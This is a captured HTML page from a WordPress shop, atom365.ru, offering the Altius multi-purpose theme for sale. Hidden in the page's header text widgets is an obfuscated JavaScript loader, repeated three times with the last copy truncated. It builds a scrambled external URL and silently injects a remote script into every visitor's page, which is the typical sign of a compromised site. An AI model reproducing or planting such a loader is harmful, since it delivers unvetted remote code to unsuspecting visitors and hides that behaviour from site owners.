

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atom365.ru/product/altius-multi-purpose-wordpress-theme/
body_size: 20568
content:
<!DOCTYPE html> <html lang="en-US"> <head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.gstatic.com"><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato%3A400%2C700%7CUbuntu%3A400%2C700%2C300%2C500%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap"><meta name="viewport" content="width=0, initial-scale=1"> <meta charset="UTF-8"> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="pingback" href="https://atom365.ru/xmlrpc.php"> <script>try{window.MSInputMethodContext && document.documentMode && document.write('<script src="https://atom365.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');
}catch(e){console.log(e)}</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Buy Altius - Multi-Purpose WordPress Theme only the best quality.</title> <link rel="canonical" href="https://atom365.ru/product/altius-multi-purpose-wordpress-theme/"> <meta property="og:locale" content="en_US"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Altius - Multi-Purpose WordPress Theme"/> <meta property="og:url" content="https://atom365.ru/product/altius-multi-purpose-wordpress-theme/"/> <meta property="og:site_name" content="ATOM365"/> <meta property="article:modified_time" content="2021-07-06T20:11:56+00:00"/> <meta property="og:image" content="https://atom365.ru/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme.jpg"/> <meta property="og:image:width" content="1019"/> <meta property="og:image:height" content="679"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="twitter:card" content="summary_large_image"/>  <style id="wp-img-auto-sizes-contain-inline-css" type="text/css"> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id="classic-theme-styles-inline-css" type="text/css"> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <style id="woocommerce-inline-inline-css" type="text/css"> .woocommerce form .form-row .required { visibility: visible; } /*# sourceURL=woocommerce-inline-inline-css */ </style> <link rel="stylesheet" href="/s/d0d1b1.css">                                                          <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>     <link hreflang="ru" href="https://atom365.ru/ru/product/altius-multi-purpose-wordpress-theme/" rel="alternate"> <link hreflang="en" href="https://atom365.ru/en/product/altius-multi-purpose-wordpress-theme/" rel="alternate"> <link hreflang="x-default" href="https://atom365.ru/product/altius-multi-purpose-wordpress-theme/" rel="alternate"> <meta name="generator" content="qTranslate-X 3.4.6.8"/> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <link rel="preload" as="font" href="https://atom365.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.4" type="font/woff2" crossorigin> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="32x32"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="192x192"> <link rel="apple-touch-icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"> <meta name="msapplication-TileImage" content="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"/> <style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script src="/s/fe2b9b.js"></script></head> <body class="wp-singular product-template-default single single-product postid-2128 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-12232"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="website-wrapper"> <header class="whb-header whb-header_137534 whb-sticky-shadow whb-scroll-stick whb-sticky-real"> <div class="whb-main-header"> <div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-top-bar-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> <div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-general-header-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 250px;"> </a> </div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <link rel="stylesheet" href="/s/a9f031.css"> <div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd"> <a href="https://atom365.ru/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a> <div class="wd-dropdown wd-dropdown-register"> <div class="login-dropdown-inner"> <span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://atom365.ru/my-account/?action=register">Create an Account</a></span> <form method="post" class="login woocommerce-form woocommerce-form-login " action="https://atom365.ru/my-account/" > <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username"> <label for="username">Username or email address&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value=""/> </p> <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password"> <label for="password">Password&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/> </p> <p class="form-row"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="31b747b196"/><input type="hidden" name="_wp_http_referer" value="/product/altius-multi-purpose-wordpress-theme/"/> <button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button> </p> <p class="login-form-footer"> <a href="https://atom365.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me"/> <span>Remember me</span> </label> </p> </form> </div> </div> </div> <div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search"> <a href="javascript:void(0);" aria-label="Search"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Search </span> </a> </div> <div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> <div class="whb-column whb-mobile-left whb-hidden-lg"> <div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz"> <a href="#" rel="nofollow" aria-label="Open mobile menu"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a> </div></div> <div class="whb-column whb-mobile-center whb-hidden-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 140px;"> </a> </div> </div> <div class="whb-column whb-mobile-right whb-hidden-lg"> <div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> </div> </div> </div> <div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"> <div class="container"> <div class="whb-flex-row whb-header-bottom-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation"> <ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-22646" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 menu-simple-dropdown wd-event-click dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"> <ul class="wd-sub-menu color-scheme-dark"> <li id="menu-item-22653" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1 wd-event-hover" ><a title="Русский" href="https://atom365.ru/ru/product/altius-multi-purpose-wordpress-theme/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li id="menu-item-22654" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1 wd-event-hover" ><a title="English" href="https://atom365.ru/en/product/altius-multi-purpose-wordpress-theme/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </div> </div> </li> <li id="menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li id="menu-item-22650" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22650 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li id="menu-item-22648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li id="menu-item-22652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> </ul></div> </div> <div class="whb-column whb-col-center whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var 